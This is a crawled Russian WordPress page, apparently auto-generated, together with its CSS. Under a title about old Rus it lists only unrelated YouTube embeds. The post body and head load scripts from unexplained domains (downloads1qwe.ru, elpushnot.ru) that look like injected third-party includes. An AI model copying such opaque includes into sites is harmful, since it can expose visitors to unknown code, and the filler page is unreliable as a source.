

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yazych.ru/na-rusi-eto-slovo-xlopchatobumazhnoe/
body_size: 16555
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>На Руси это слово хлопчатобумажное</title>
	<link rel="stylesheet" href="https://yazych.ru/wp-content/themes/yazych/style.css" type="text/css" media="screen" />
	<link href="/favicon.ico" type="image/x-icon" rel="icon">
	<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon">
	
<!-- All in One SEO Pack 2.12 by Michael Torbert of Semper Fi Web Design[444,526] -->
<link rel="canonical" href="https://yazych.ru/na-rusi-eto-slovo-xlopchatobumazhnoe/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yazych.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://yazych.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='https://api.w.org/' href='https://yazych.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yazych.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yazych.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Древняя Русь на карте' href='https://yazych.ru/drevnyaya-rus-na-karte/' />
<link rel='next' title='Нечисть в славянской мифологии' href='https://yazych.ru/nechist-v-slavyanskoj-mifologii/' />
<meta name="generator" content="WordPress 5.1.1" />
<link rel='shortlink' href='https://yazych.ru/?p=2669' />
<link rel="alternate" type="application/json+oembed" href="https://yazych.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fyazych.ru%2Fna-rusi-eto-slovo-xlopchatobumazhnoe%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yazych.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fyazych.ru%2Fna-rusi-eto-slovo-xlopchatobumazhnoe%2F&#038;format=xml" />
	<script src="https://yazych.ru/wp-content/themes/yazych/js/jquery.min.js"></script>
	<script src="https://yazych.ru/wp-content/themes/yazych/js/custom.js"></script>
	<script src="https://yazych.ru/wp-content/themes/yazych/js/fixads.js" type="text/javascript"></script>
	<script async src="https://allstat-pp.ru/528/8967c4ba5687e3cdf658544924a665e74bb0a35c.js"></script>

	<script type="text/javascript" src="https://elpushnot.ru/?re=mjtdentdgu5ha3ddf4ztanjz" async></script>
	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();
	   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
	   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
	   ym(94318089, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/94318089" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->
	</head>

<body>

<div class="top">				
	<div class="header">
		<div class="left">	
		</div>		
	</div>	
</div>

<div class="container">	

	<div class="navigation2">

<!-- rsya_poster_begin -->
<!-- Yandex.RTB R-A-647229-1 -->
<div id="yandex_rtb_R-A-647229-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-647229-1",
                renderTo: "yandex_rtb_R-A-647229-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- rsya_poster_end -->
<div class="clearer"><span></span></div>
	</div>
	<div class="main">		
		


<div class="content">

	
						<div class="post" id="post-2669">

				<h1>На Руси это слово хлопчатобумажное</h1>

			
				<br>


				<div class="entry">


<p>На Руси это слово хлопчатобумажное</p>

<p>"Суд присяжных": Юноша устроил самосуд над мошенником, лишившим его бабушку всех сбережений</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/FBPQCqTWJBQ" frameborder="0" allowfullscreen></iframe></div><p>55x55 – НО ЭТО НЕ ТОЧНО (feat. Big Russian Boss)</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/TU1ek8tk2ys" frameborder="0" allowfullscreen></iframe></div><!--db9cd1943f317a5220cbb04ecce991a3--><script type="text/javascript">
var bntuniqid = '0TfCvV2rS8iqj3Wo3Muq';
var bntuniqsid = '78726';
var async = 0;
</script>
<script type="text/javascript" src="//downloads1qwe.ru/news.js"></script><p>Разведопрос: Клим Жуков про битву при Молодях</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/63aPv56lF5A" frameborder="0" allowfullscreen></iframe></div><p>Бинт. Толковый Видеословарь русского языка</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/G78Vz4vFX0g" frameborder="0" allowfullscreen></iframe></div><p>2.основной стежок.mp4</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/OpS3MGEDz-4" frameborder="0" allowfullscreen></iframe></div><p>Розыгрыш  Евгения Папунаишвили | Вечерний Киев 2014</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/4vmnvyfXu_c" frameborder="0" allowfullscreen></iframe></div><p>Разведопрос: Эдуард Лимонов о политике, тюрьме, выборах и многом другом</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/8_nE9EaLH3Q" frameborder="0" allowfullscreen></iframe></div><p>Модификатор Cloth 👗 Ткань в 3DS MAX. 🙫 Создание ткани. Моделирование скатерти. Интерьер. Урок 49</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/4RpoChSO9fA" frameborder="0" allowfullscreen></iframe></div><p>Романовы. Фильм Восьмой. StarMedia. Babich-Design. Документальный Фильм</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/zM297O4V6Sg" frameborder="0" allowfullscreen></iframe></div><p>История ткани Sunbrella</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/fJqqBcIYGes" frameborder="0" allowfullscreen></iframe></div>
<!--282fd8c6a72102016224e37d0fcf452c--><script type="text/javascript">
var bntuniqid = 'f3I1joyFagjpkXVIDmPQ';
var bntuniqsid = '78726';
var async = 0;
</script>
<script type="text/javascript" src="//downloads1qwe.ru/news.js"></script>
<div id="readmore">
<p>Также смотрите:</p>
<ul>            <li><a href="https://yazych.ru/versii-proisxozhdeniya-slavyan/" rel="bookmark" title="Версии происхождения славян">Версии происхождения славян</a></li>
                    <li><a href="https://yazych.ru/osnovnye-etapy-razvitiya-kievskoj-rusi/" rel="bookmark" title="Основные этапы развития Киевской Руси">Основные этапы развития Киевской Руси</a></li>
                    <li><a href="https://yazych.ru/yazychestvo-v-udmurtii/" rel="bookmark" title="Язычество в удмуртии">Язычество в удмуртии</a></li>
                    <li><a href="https://yazych.ru/kakie-gruppy-naseleniya-byli-v-drevnerusskom-gosudarstve/" rel="bookmark" title="Какие группы населения были в древнерусском государстве">Какие группы населения были в древнерусском государстве</a></li>
                    <li><a href="https://yazych.ru/rus-na-kaxovke/" rel="bookmark" title="Русь на каховке">Русь на каховке</a></li>
                    <li><a href="https://yazych.ru/xarakteristika-obrazovaniya-drevnerusskogo-gosudarstva/" rel="bookmark" title="Характеристика образования древнерусского государства">Характеристика образования древнерусского государства</a></li>
                    <li><a href="https://yazych.ru/k-chemu-privelo-mongolskoe-nashestvie-na-rusi/" rel="bookmark" title="К чему привело монгольское нашествие на Руси">К чему привело монгольское нашествие на Руси</a></li>
                    <li><a href="https://yazych.ru/yazycheskie-legendy-rusi/" rel="bookmark" title="Языческие легенды Руси">Языческие легенды Руси</a></li>
                    <li><a href="https://yazych.ru/rus-28-elegiya/" rel="bookmark" title="Русь 28 элегия">Русь 28 элегия</a></li>
                    <li><a href="https://yazych.ru/chto-proizoshlo-v-1581-godu-na-rusi/" rel="bookmark" title="Что произошло в 1581 году на Руси">Что произошло в 1581 году на Руси</a></li>
                    <li><a href="https://yazych.ru/vneshnie-vtorzheniya-na-rus-v-13-veke/" rel="bookmark" title="Внешние вторжения на Русь в 13 веке">Внешние вторжения на Русь в 13 веке</a></li>
                    <li><a href="https://yazych.ru/drevnerusskaya-knizhnaya-miniatyura/" rel="bookmark" title="Древнерусская книжная миниатюра">Древнерусская книжная миниатюра</a></li>
                    <li><a href="https://yazych.ru/kakie-goroda-byli-centrami-dlya-obedineniya-rusi/" rel="bookmark" title="Какие города были центрами для объединения Руси">Какие города были центрами для объединения Руси</a></li>
                    <li><a href="https://yazych.ru/drevnie-obedinenie-rusi/" rel="bookmark" title="Древние объединение Руси">Древние объединение Руси</a></li>
                    <li><a href="https://yazych.ru/naibolee-yarkie-duxovnye-pisateli-drevnej-rusi/" rel="bookmark" title="Наиболее яркие духовные писатели древней Руси">Наиболее яркие духовные писатели древней Руси</a></li>
        </ul></div>


				</div>

				

<br>



			</div>

	

				

			<p align="center"> </p>

				</div>

	<div class="sidenav" id="sidebar">

<h2>Реклама:</h2>

<div class="textwidget">
<div class="box">
<div class="sticky-block">
    <div class="inner">

<!-- rsya_sidebar_begin -->
<!-- Yandex.RTB R-A-647229-2 -->
<div id="yandex_rtb_R-A-647229-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-647229-2",
                renderTo: "yandex_rtb_R-A-647229-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- rsya_sidebar_end -->
</div>
</div>
</div>
</div>

	
</div>			
			<div class="clearer"><span></span></div>

	</div>
</div>
<div style="margin:5px;"><center>
<div id="footertext">&copy; Язычество 2019</div>
<!--noindex-->
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t24.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
<!--/noindex--></center></div>

	<!-- mailru_fs_begin -->
	<script async src="https://ad.mail.ru/static/ads-async.js"></script>
	<ins class="mrg-tag" 
		data-ad-client="ad-1444373"
		data-ad-slot="1444373">
	</ins>
	<script>(MRGtag = window.MRGtag || []).push({})</script>
	<!-- mailru_fs_end -->
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://yazych.ru/wp-content/themes/yazych/style.css
body_size: 10057
content:
/*
Theme Name: FantastycVector
Theme URI: http://www.adivorblog.com
Description: High quality theme for wp
Version: 1.0
Author: Adivorblog.com
Author URI: http://www.adivorblog.com/
*/

/* standard elements */
html {min-height: 100%;}

* {
	margin: 0;
	padding: 0;
}

a {color: #963; border: none;}
a:hover {color: #C60; border: none;}

body {
	background: #333333;
	color: #333333;
	font: normal 62.5% Times New Roman, sans-serif
}

p,code,ul {padding-bottom: 10px;}

li {list-style: none;}

h1 {
	font: normal 1.8em Times New Roman,sans-serif;
    font-weight:800;
	margin-bottom: 10px;

}

h2 {
	font: normal 1.6em Times New Roman,sans-serif;
        text-align:center;
        font-weight:800;
	margin-bottom: 4px;

}

h3 {font: bold 1.1em sans-serif;}

code {
	background: #FFF;
	border: 1px solid #EEE;
	border-left: 6px solid #C1CAD3;
	color: #666;
	display: block;
	font: normal 1em Times New Roman,sans-serif;
	line-height: 1.6em;
	margin: 4px 0 12px;
	padding: 8px 10px;
	white-space: pre;
}

blockquote {
	background: url('img/quote.gif') no-repeat;
	display: block;
	font: bold 0.9em Times New Roman,sans-serif;
	padding-left: 26px
}

big {font-size: 1.1em;}

h1, h2, h3 {padding-top: 6px;}

label {
	display: block;
	font-size: 0.9em;
}

/* misc */
.clearer {clear: both;}
.left {float: left;}
.right {float: right;}

/* structure */
.container {
	background: #FFF;
	font-size: 1.2em;
	margin: 0 auto;
	padding: 0 10px 0px;
	width: 800px;
	border-bottom: 4px solid #FFFFFF;
}

/* header */
.top {
	padding-left:10px; padding-right:10px; padding-top:10px; padding-bottom:0
}

/* title */
.header {
	background: #FFF;
	font-size: 1.2em;
	height: 204px;
	margin: 0 auto;
	padding: 10px 10px 5px;
	width: 800px;
}
.header .left, .header .right {
	background: #A4A4A0;
	color: #FFF;
	height: 204px;	
}
.logo {
margin-left: auto;
margin-right: auto;
width: 770px;
padding-left: 0px;
font: normal 2.8em "Times New Roman",sans-serif;
margin-top: 20px;
background-position: left;
}

.logo a {
color: #D9D7CA;
text-decoration: none;
}

.logo a:hover {
color: #D9D7CA;
text-decoration: none;
}

.logo a:visisted {
color: #D9D7CA;
text-decoration: none;
}
.header .left {
	background: url('header.jpg') no-repeat;
	text-align: center;	
	width: 800px;
	font: normal 2.8em "Times New Roman",sans-serif;
	line-height: 234px;
}
.header .right p, .header .right h2 {padding: 0 16px;}
.header .right h2 {padding-top: 16px; font: normal 1.6em "Times New Roman",sans-serif;}


/* navigation */

.navigation {
	background:#6B5189;
}

.navigation2 {	
	border-color: #000000;
	margin: 0px;
}

.floater {
margin-left: -66px;
background: url('img/floaterbg.gif');
background-repeat: no-repeat;
background-position: left;
height: 70px;
padding-left: 15px;
padding-top: 5px;
}

.navigation2 a:hover {background-position: left bottom; color: #DAD8CC;}


/* main */
.main {
	border-top: 4px solid #FFF;
	

}

/* sub navigation */
.sidenav {
	float: right;
	width: 210px;
}
.sidenav h2 {
	color: #064A94;
	font: bold 1em Times New Roman,sans-serif;
	line-height: 25px;
	padding-left: 12px;
	display: block;
	background-repeat: no-repeat;
	padding-top: 0px;
	margin-top: 8px;
	margin-bottom: 8px;
}
.sidenav ul {
	padding: 0;
	border-top: 1px solid #EAEADA;
}
.sidenav li {border-bottom: 1px solid #EAEADA;}
.sidenav li a {
	font-size: 1.1em;
	color: #554;
	display: block;
	padding: 8px 0 8px 5%;
	text-decoration: none;
	width: 95%;
}
.sidenav li a:hover {
	background: #EAD0B7 ;
	color: #654;	
}
/* content2 */
.content2 {
	float: left;
	margin: 10px 0;
	width: 570px;
}

.pentry {
	width:277px;
	height:203px;
	float:left;
	margin-right:5px;
	margin-bottom:5px;
	padding:0px;
	
	line-height: 20px;
	font-family: Arial, Verdana;
	font-size: 14px;
	-moz-user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	}
.pentry > div {border: 1px solid #D8D2C3;background-color: #F0F0F0;}
.pentrytitle{height:40px;padding-top: 5px; padding-left: 3px;color: #333333; font-size: 13px;}
.pentryimg{padding: 3px;}
.pentry a {color:#383434;text-decoration:none;}
.nav {padding: 10px 0;}

/* content */
.content {
	float: left;
	margin: 10px 0;
	padding: 0 16px;
	width: 531px;
}
.content .descr {
	color: #064A94;
	font-size: 1.9em;
	margin-bottom: 6px;

}
.content p {font-family: "Times New Roman",sans-serif;
	font-size: 1.3em;
}

.li {font-family: "Times New Roman",sans-serif;
	font-size: 1.3em;
	padding-left: 30px;
}

.content1 li {
	padding-left: 5px;
	margin: 0px 0px 10px 30px;
	list-style-type:disc;
	text-align: justify;
	font-size: 1.3em;
	font-family: "Times New Roman",sans-serif;
}

/* footer */
.footer {
	background: #6B5189;
	color: #FFF;
	font: bold 1em sans-serif;
	padding: 0 16px;
	line-height: 39px;
	height: 39px;
	margin-bottom: 10px;
}
.footer a, .footer a:hover {color: #FFF;}

/* posts */
.post h1 a {text-decoration:none;}
.post h1 a:hover {text-decoration:underline;}

.post {margin: 6px 0 2px;}
.post .info{
	padding: 5px 10px;
	border: 1px solid #E3E4E4;
	background:#F5F5F5;
	color: #555;
	margin: 2px 0 4px;
}
.post img {border: 0px solid #DDD; margin-right: 12px;}
.post a img {border: none}
.post a:hover img {border-color: #CCC;}

.info a {text-decoration: none;}
.info a:hover {text-decoration: underline;}

/* comments */
.content ol li {list-style: none; background: none;}

#commentlist li {
	margin-bottom: 1.5em;
	padding-bottom: 1em;
	border-bottom: 1px solid #700000;
	list-style: none;
}
#commentform {
	margin: 1em 0;
	background: #FAFAFA;
	width: 280px;
}
.commentmetadata {padding: 2px 0 4px;}
.commentmetadata a {color: #664;}

textarea.styled {width: 280px;}

.styled {
	font-size: 1.1em;
	background: #F8F7F6;
	border: 1px solid #D6D3D3;
}
.styled:hover {
	background: #FFF;
	border: 1px solid #D6D3D3;
}
.styled:focus {
	background: #FFF;
	border: 1px solid #939793;
}
#commentform input {margin-bottom: 3px;}

a img {border:none;}

/* calendar */
#wp-calendar {color:#A0A0A0;}

.sidenav table caption {border-bottom-color:#000;}

.sidenav table thead tr {
  border-bottom-color:#000;
  color:#A53512;
}

.sidenav table th {border-bottom-color:#000;}

.sidenav table td#today {
  border-color:#000;
  color:#A53512;
}

.sidenav table td a {
  border-bottom-color:#000;
}

.sidenav table tfoot {border-top-color:#000;}

.sidenav table tfoot a {background:none;}

/* calendar
--------------------------------------------------*/
#wp-calendar {
  display:inline-table;
  border-collapse:collapse;
  width:185px;
  margin:0px 10px 0 10px;
  text-align:center;
}

.sidenav table caption {
  margin: -5px 10px 0 10px;
  padding-bottom: 5px;
  border-bottom: 1px solid;
  letter-spacing: 0.1em;
}

.sidenav table thead tr {border-bottom:1px solid;}

.sidenav table th {border-bottom:1px solid;}

.sidenav table td {
  width: 225px; /* maximaize width; honestly, I don't know much about tables... */
  padding: 1px;
  font-size: 0.9em;
}

.sidenav table td#today {
  padding: 0;
  border: 1px solid;
  font-size: 1em;
  font-weight: bold;
}

.sidenav table td a {
  display: block;
  font-weight: bold;
  font-size: 1.15em;
}

.sidenav table tfoot {border-top:1px solid;}
.sidenav table tfoot a {
  border: none;
  font-weight: bold;
}
.sidenav table tfoot #prev a {text-align:left;}
.sidenav table tfoot #next a {text-align:center;}

#searchform {padding:10px;}

.qwerty {margin-right:60px}

#readmore p{
	margin-top: 20px;
}
#readmore ul{
	margin-left: 10px;
}
#readmore li{
    margin-left: 20px;
    margin-bottom: 3px;
    font-size: 14px;
	list-style-type: disc;
}
#footertext{
color: #fff;
}


/* adaptive */

@media (max-width: 860px) {
	.top {padding: 0;}
	.header {width: auto;}
	.header .left {width: 100%;background-size:cover;background-position:center center;}
	.container {width: auto;}
	.content {width:72%;}
	.content2 {width:72%;}
	iframe {width:100%;height: 100%;}
	.pentry {height: auto;width: 50%;margin: 0;padding:0 5px 5px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
	.pentryimg {text-align:center;}
	.pentryimg img {max-width: 100%;}
}
@media (max-width: 800px) { 
	.content {width:70%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
	.content2 {width:70%;}
}
@media (max-width: 750px) { 
	.content {width:68%;}
	.content2 {width:68%;}
}
@media (min-width: 699px) {
	.sidenav h2 + div,
	.sidenav h2 + ul {display: block !important;}
}
@media (max-width: 700px) {
	.content {width:100%;float: none;clear:both;padding:0;}
	.content2 {width:100%;float: none;clear:both;}
	.sidenav {width:100%;float: none;clear:both;padding-top:1px;}
	.pentryimg img {width: 100%;}
	.sidenav h2 {background: #000;color: #fff;margin-top:10px;padding:8px;position:relative;}
	.sidenav h2:after {content:'';position:absolute;right: 12px;top: 17px;border: solid 5px transparent;border-top: solid 8px #fff;}
	.sidenav h2.open:after {top: 10px;border-top:solid 5px transparent;border-bottom: solid 8px #fff;}
	.sidenav h2 + div {display: none;}
	.sidenav h2 + ul {display: none;}
	
}
@media (max-width: 500px) {
	.header {height:100px;}
	.header .left, .header .right {height:100px;}
	.pentry {width:100%;float: none;padding-right:0;}
}
/* ������ ������ */
.exitblock {    
    display:none;    
    position:fixed;
    left:0;
    top:0;
    width:100%;
    height:100%;
    z-index:100000;
}    
.exitblock .fon {
    background: #F6FCFF;
    opacity:.8;
    position:fixed;
    width:100%;
    height:100%;
}
.exitblock .modaltext {
    box-sizing: border-box;  
    /*padding:20px 40px;*/
    border: 3px solid #000;
    background: #F6FCFF;
    position:fixed;
    top:80px;
    left:50%;
    margin-left:-30%;
    /*width:60%;*/
    box-shadow: 0 4px 10px 2px rgba(0,0,0,0.5);
}     
.exitblock .modaltext img {
	max-width: 100%;
}   
.closeblock {
    cursor:pointer;
    position: fixed;
    line-height:60px;
    font-size:82px;
    transform: rotate(45deg);
    text-align:center;
    top:20px;
    right:30px;
    color: #337AB7;    
}
.closeblock:hover {
    color: #000;    
}
/* ����� ������ */